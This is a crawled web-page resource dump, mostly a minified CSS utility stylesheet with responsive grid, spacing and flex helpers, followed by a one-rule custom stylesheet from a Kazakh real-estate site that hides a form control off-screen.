25%;flex-basis:25%;width:25%;max-width:25%}.grid--xl-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--xl-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--xl-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--xl-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--xl-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--xl-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--xl-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--xl-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xl-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--xl-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xl-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--xl-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--xl-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--xl-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--xl-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--xl-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--xl-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--xl-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--xl-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--xl-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--xl-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xl-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._xl-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xl-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._xl-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._xl-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._xl-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._xl-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._xl-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._xl-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._xl-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._xl-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._xl-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._xl-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._xl-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._xl-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._xl-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._xl-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._xl-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._xl-self-center{-ms-flex-item-align:center!important;align-self:center!important}._xl-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._xl-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._xl-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._xl-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._xl-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._xl-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._xl-flex-row,._xl-flex-row-reverse{-webkit-box-orient:horizontal!important}._xl-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._xl-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._xl-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._xl-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._xl-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._xl-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._xl-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._xl-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._xl-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._xl-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._xl-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._xl-m-auto{margin:auto}._xl-mt-auto{margin-top:auto}._xl-mr-auto{margin-right:auto}._xl-mb-auto{margin-bottom:auto}._xl-ml-auto{margin-left:auto}._xl-mtb-auto{margin-top:auto;margin-bottom:auto}._xl-mlr-auto{margin-left:auto;margin-right:auto}._xl-m-none{margin:0}._xl-mt-none{margin-top:0}._xl-mr-none{margin-right:0}._xl-mb-none{margin-bottom:0}._xl-ml-none{margin-left:0}._xl-mtb-none{margin-top:0;margin-bottom:0}._xl-mlr-none{margin-left:0;margin-right:0}._xl-m-sm{margin:.3125rem}._xl-mt-sm{margin-top:.3125rem}._xl-mr-sm{margin-right:.3125rem}._xl-mb-sm{margin-bottom:.3125rem}._xl-ml-sm{margin-left:.3125rem}._xl-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._xl-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._xl-m-ms{margin:.625rem}._xl-mt-ms{margin-top:.625rem}._xl-mr-ms{margin-right:.625rem}._xl-mb-ms{margin-bottom:.625rem}._xl-ml-ms{margin-left:.625rem}._xl-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._xl-mlr-ms{margin-left:.625rem;margin-right:.625rem}._xl-m-md{margin:.9375rem}._xl-mt-md{margin-top:.9375rem}._xl-mr-md{margin-right:.9375rem}._xl-mb-md{margin-bottom:.9375rem}._xl-ml-md{margin-left:.9375rem}._xl-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._xl-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._xl-m-def{margin:1.25rem}._xl-mt-def{margin-top:1.25rem}._xl-mr-def{margin-right:1.25rem}._xl-mb-def{margin-bottom:1.25rem}._xl-ml-def{margin-left:1.25rem}._xl-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._xl-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._xl-m-lg{margin:1.5625rem}._xl-mt-lg{margin-top:1.5625rem}._xl-mr-lg{margin-right:1.5625rem}._xl-mb-lg{margin-bottom:1.5625rem}._xl-ml-lg{margin-left:1.5625rem}._xl-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._xl-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._xl-m-xl{margin:1.875rem}._xl-mt-xl{margin-top:1.875rem}._xl-mr-xl{margin-right:1.875rem}._xl-mb-xl{margin-bottom:1.875rem}._xl-ml-xl{margin-left:1.875rem}._xl-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._xl-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._xl-m-mg{margin:2.5rem}._xl-mt-mg{margin-top:2.5rem}._xl-mr-mg{margin-right:2.5rem}._xl-mb-mg{margin-bottom:2.5rem}._xl-ml-mg{margin-left:2.5rem}._xl-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._xl-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._xl-m-db{margin:5rem}._xl-mt-db{margin-top:5rem}._xl-mr-db{margin-right:5rem}._xl-mb-db{margin-bottom:5rem}._xl-ml-db{margin-left:5rem}._xl-mtb-db{margin-top:5rem;margin-bottom:5rem}._xl-mlr-db{margin-left:5rem;margin-right:5rem}._xl-p-none{padding:0}._xl-pt-none{padding-top:0}._xl-pr-none{padding-right:0}._xl-pb-none{padding-bottom:0}._xl-pl-none{padding-left:0}._xl-ptb-none{padding-top:0;padding-bottom:0}._xl-plr-none{padding-left:0;padding-right:0}._xl-p-sm{padding:.3125rem}._xl-pt-sm{padding-top:.3125rem}._xl-pr-sm{padding-right:.3125rem}._xl-pb-sm{padding-bottom:.3125rem}._xl-pl-sm{padding-left:.3125rem}._xl-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._xl-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._xl-p-ms{padding:.625rem}._xl-pt-ms{padding-top:.625rem}._xl-pr-ms{padding-right:.625rem}._xl-pb-ms{padding-bottom:.625rem}._xl-pl-ms{padding-left:.625rem}._xl-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._xl-plr-ms{padding-left:.625rem;padding-right:.625rem}._xl-p-md{padding:.9375rem}._xl-pt-md{padding-top:.9375rem}._xl-pr-md{padding-right:.9375rem}._xl-pb-md{padding-bottom:.9375rem}._xl-pl-md{padding-left:.9375rem}._xl-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._xl-plr-md{padding-left:.9375rem;padding-right:.9375rem}._xl-p-def{padding:1.25rem}._xl-pt-def{padding-top:1.25rem}._xl-pr-def{padding-right:1.25rem}._xl-pb-def{padding-bottom:1.25rem}._xl-pl-def{padding-left:1.25rem}._xl-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._xl-plr-def{padding-left:1.25rem;padding-right:1.25rem}._xl-p-lg{padding:1.5625rem}._xl-pt-lg{padding-top:1.5625rem}._xl-pr-lg{padding-right:1.5625rem}._xl-pb-lg{padding-bottom:1.5625rem}._xl-pl-lg{padding-left:1.5625rem}._xl-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._xl-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._xl-p-xl{padding:1.875rem}._xl-pt-xl{padding-top:1.875rem}._xl-pr-xl{padding-right:1.875rem}._xl-pb-xl{padding-bottom:1.875rem}._xl-pl-xl{padding-left:1.875rem}._xl-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._xl-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._xl-p-mg{padding:2.5rem}._xl-pt-mg{padding-top:2.5rem}._xl-pr-mg{padding-right:2.5rem}._xl-pb-mg{padding-bottom:2.5rem}._xl-pl-mg{padding-left:2.5rem}._xl-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._xl-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._xl-p-db{padding:5rem}._xl-pt-db{padding-top:5rem}._xl-pr-db{padding-right:5rem}._xl-pb-db{padding-bottom:5rem}._xl-pl-db{padding-left:5rem}._xl-ptb-db{padding-top:5rem;padding-bottom:5rem}._xl-plr-db{padding-left:5rem;padding-right:5rem}._xl-text-left{text-align:left}._xl-text-right{text-align:right}._xl-text-center{text-align:center}._xl-ellipsis{max-width:100%}._xl-ellipsis,._xl-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._xl-hide{display:none!important}}@media only screen and (min-width:1441px){.grid--mg-hspaces-none{margin-left:0;margin-right:0}.grid--mg-hspaces-none>*{padding-left:0;padding-right:0}.grid--mg-vspaces-none{margin-top:0;margin-bottom:0}.grid--mg-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--mg-spaces-none{margin:0}.grid--mg-spaces-none>*{padding:0}.grid--mg-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--mg-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--mg-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--mg-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--mg-spaces-sm{margin:-.15625rem}.grid--mg-spaces-sm>*{padding:.15625rem}.grid--mg-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--mg-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--mg-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--mg-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--mg-spaces-ms{margin:-.3125rem}.grid--mg-spaces-ms>*{padding:.3125rem}.grid--mg-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--mg-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--mg-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--mg-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--mg-spaces-md{margin:-.46875rem}.grid--mg-spaces-md>*{padding:.46875rem}.grid--mg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--mg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--mg-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--mg-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--mg-spaces-def{margin:-.625rem}.grid--mg-spaces-def>*{padding:.625rem}.grid--mg-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--mg-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--mg-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--mg-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--mg-spaces-lg{margin:-.78125rem}.grid--mg-spaces-lg>*{padding:.78125rem}.grid--mg-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--mg-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--mg-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--mg-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--mg-spaces-xl{margin:-.9375rem}.grid--mg-spaces-xl>*{padding:.9375rem}.grid--mg-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--mg-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--mg-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--mg-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--mg-spaces-mg{margin:-1.25rem}.grid--mg-spaces-mg>*{padding:1.25rem}.grid--mg-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--mg-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--mg-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--mg-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--mg-spaces-db{margin:-2.5rem}.grid--mg-spaces-db>*{padding:2.5rem}.grid--mg-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--mg-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--mg-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--mg-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--mg-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--mg-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--mg-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--mg-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--mg-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--mg-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--mg-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--mg-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--mg-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--mg-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--mg-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--mg-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--mg-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--mg-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--mg-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--mg-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--mg-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--mg-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--mg-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--mg-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--mg-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._mg-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._mg-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._mg-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._mg-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._mg-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._mg-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._mg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._mg-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._mg-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._mg-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._mg-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._mg-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._mg-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._mg-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._mg-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._mg-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._mg-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._mg-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._mg-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._mg-self-center{-ms-flex-item-align:center!important;align-self:center!important}._mg-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._mg-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._mg-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._mg-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._mg-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._mg-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._mg-flex-row,._mg-flex-row-reverse{-webkit-box-orient:horizontal!important}._mg-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._mg-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._mg-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._mg-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._mg-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._mg-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._mg-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._mg-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._mg-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._mg-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._mg-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._mg-m-auto{margin:auto}._mg-mt-auto{margin-top:auto}._mg-mr-auto{margin-right:auto}._mg-mb-auto{margin-bottom:auto}._mg-ml-auto{margin-left:auto}._mg-mtb-auto{margin-top:auto;margin-bottom:auto}._mg-mlr-auto{margin-left:auto;margin-right:auto}._mg-m-none{margin:0}._mg-mt-none{margin-top:0}._mg-mr-none{margin-right:0}._mg-mb-none{margin-bottom:0}._mg-ml-none{margin-left:0}._mg-mtb-none{margin-top:0;margin-bottom:0}._mg-mlr-none{margin-left:0;margin-right:0}._mg-m-sm{margin:.3125rem}._mg-mt-sm{margin-top:.3125rem}._mg-mr-sm{margin-right:.3125rem}._mg-mb-sm{margin-bottom:.3125rem}._mg-ml-sm{margin-left:.3125rem}._mg-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._mg-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._mg-m-ms{margin:.625rem}._mg-mt-ms{margin-top:.625rem}._mg-mr-ms{margin-right:.625rem}._mg-mb-ms{margin-bottom:.625rem}._mg-ml-ms{margin-left:.625rem}._mg-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._mg-mlr-ms{margin-left:.625rem;margin-right:.625rem}._mg-m-md{margin:.9375rem}._mg-mt-md{margin-top:.9375rem}._mg-mr-md{margin-right:.9375rem}._mg-mb-md{margin-bottom:.9375rem}._mg-ml-md{margin-left:.9375rem}._mg-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._mg-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._mg-m-def{margin:1.25rem}._mg-mt-def{margin-top:1.25rem}._mg-mr-def{margin-right:1.25rem}._mg-mb-def{margin-bottom:1.25rem}._mg-ml-def{margin-left:1.25rem}._mg-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._mg-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._mg-m-lg{margin:1.5625rem}._mg-mt-lg{margin-top:1.5625rem}._mg-mr-lg{margin-right:1.5625rem}._mg-mb-lg{margin-bottom:1.5625rem}._mg-ml-lg{margin-left:1.5625rem}._mg-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._mg-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._mg-m-xl{margin:1.875rem}._mg-mt-xl{margin-top:1.875rem}._mg-mr-xl{margin-right:1.875rem}._mg-mb-xl{margin-bottom:1.875rem}._mg-ml-xl{margin-left:1.875rem}._mg-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._mg-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._mg-m-mg{margin:2.5rem}._mg-mt-mg{margin-top:2.5rem}._mg-mr-mg{margin-right:2.5rem}._mg-mb-mg{margin-bottom:2.5rem}._mg-ml-mg{margin-left:2.5rem}._mg-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._mg-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._mg-m-db{margin:5rem}._mg-mt-db{margin-top:5rem}._mg-mr-db{margin-right:5rem}._mg-mb-db{margin-bottom:5rem}._mg-ml-db{margin-left:5rem}._mg-mtb-db{margin-top:5rem;margin-bottom:5rem}._mg-mlr-db{margin-left:5rem;margin-right:5rem}._mg-p-none{padding:0}._mg-pt-none{padding-top:0}._mg-pr-none{padding-right:0}._mg-pb-none{padding-bottom:0}._mg-pl-none{padding-left:0}._mg-ptb-none{padding-top:0;padding-bottom:0}._mg-plr-none{padding-left:0;padding-right:0}._mg-p-sm{padding:.3125rem}._mg-pt-sm{padding-top:.3125rem}._mg-pr-sm{padding-right:.3125rem}._mg-pb-sm{padding-bottom:.3125rem}._mg-pl-sm{padding-left:.3125rem}._mg-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._mg-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._mg-p-ms{padding:.625rem}._mg-pt-ms{padding-top:.625rem}._mg-pr-ms{padding-right:.625rem}._mg-pb-ms{padding-bottom:.625rem}._mg-pl-ms{padding-left:.625rem}._mg-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._mg-plr-ms{padding-left:.625rem;padding-right:.625rem}._mg-p-md{padding:.9375rem}._mg-pt-md{padding-top:.9375rem}._mg-pr-md{padding-right:.9375rem}._mg-pb-md{padding-bottom:.9375rem}._mg-pl-md{padding-left:.9375rem}._mg-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._mg-plr-md{padding-left:.9375rem;padding-right:.9375rem}._mg-p-def{padding:1.25rem}._mg-pt-def{padding-top:1.25rem}._mg-pr-def{padding-right:1.25rem}._mg-pb-def{padding-bottom:1.25rem}._mg-pl-def{padding-left:1.25rem}._mg-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._mg-plr-def{padding-left:1.25rem;padding-right:1.25rem}._mg-p-lg{padding:1.5625rem}._mg-pt-lg{padding-top:1.5625rem}._mg-pr-lg{padding-right:1.5625rem}._mg-pb-lg{padding-bottom:1.5625rem}._mg-pl-lg{padding-left:1.5625rem}._mg-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._mg-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._mg-p-xl{padding:1.875rem}._mg-pt-xl{padding-top:1.875rem}._mg-pr-xl{padding-right:1.875rem}._mg-pb-xl{padding-bottom:1.875rem}._mg-pl-xl{padding-left:1.875rem}._mg-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._mg-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._mg-p-mg{padding:2.5rem}._mg-pt-mg{padding-top:2.5rem}._mg-pr-mg{padding-right:2.5rem}._mg-pb-mg{padding-bottom:2.5rem}._mg-pl-mg{padding-left:2.5rem}._mg-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._mg-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._mg-p-db{padding:5rem}._mg-pt-db{padding-top:5rem}._mg-pr-db{padding-right:5rem}._mg-pb-db{padding-bottom:5rem}._mg-pl-db{padding-left:5rem}._mg-ptb-db{padding-top:5rem;padding-bottom:5rem}._mg-plr-db{padding-left:5rem;padding-right:5rem}._mg-text-left{text-align:left}._mg-text-right{text-align:right}._mg-text-center{text-align:center}._mg-ellipsis{max-width:100%}._mg-ellipsis,._mg-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._mg-hide{display:none!important}}@media only screen and (max-width:1440px){._mg-show{display:none!important}}@media only screen and (max-width:1365px){._xl-show{display:none!important}}@media only screen and (max-width:1280px){._lg-show{display:none!important}}@media only screen and (max-width:1024px){._def-show{display:none!important}}@media only screen and (max-width:767px){._md-show{display:none!important}}@media only screen and (max-width:640px){._ms-show{display:none!important}}@media only screen and (max-width:480px){._sm-show{display:none!important}}@media only screen and (max-width:375px){._xs-show{display:none!important}}@media only screen and (max-width:320px){._st-show{display:none!important}}@media print{._noprint{display:none!important}*{background:transparent!important;text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;color:#000!important}a,a:visited{position:static;text-decoration:none!important}a[href]:after{font-style:italic;content:" (" attr(href) ") "!important;width:auto!important;height:auto!important;display:inline!important;vertical-align:initial!important}a[href^="#"]:after,a[href^="javascript:"]:after{content:""!important}abbr [title]:after{content:" (" attr(title) ") "}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important;height:auto!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:auto;margin:1cm}}
/*# sourceMappingURL=helpers.css.map */


--- FILE ---
content_type: text/css
request_url: https://novostroyki-almaty.kz/Media/css/custom.css?v=1568963450
body_size: 61
content:
.control--mine{
    position:absolute;
    left: -10000px;
}


--- FILE ---
content_type: application/javascript
